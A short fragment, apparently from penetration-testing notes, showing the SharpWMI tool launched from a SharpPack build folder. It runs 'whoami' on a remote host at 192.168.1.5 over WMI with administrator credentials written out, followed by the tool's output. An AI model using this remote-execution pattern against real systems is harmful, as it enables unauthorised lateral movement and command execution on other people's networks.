 : 3860
SharpWMI
E:\可道云\待编译工具\SharpPack-master\SharpWMI\SharpWMI\bin\Release>SharpWMI.exe action=create computername=192.168.1.5
username="administrator" password="123.com" command="whoami"
Host : 192.168.1.5
Command : whoami
User credentials : administrator
Creation of process returned : 0
Process ID : 2776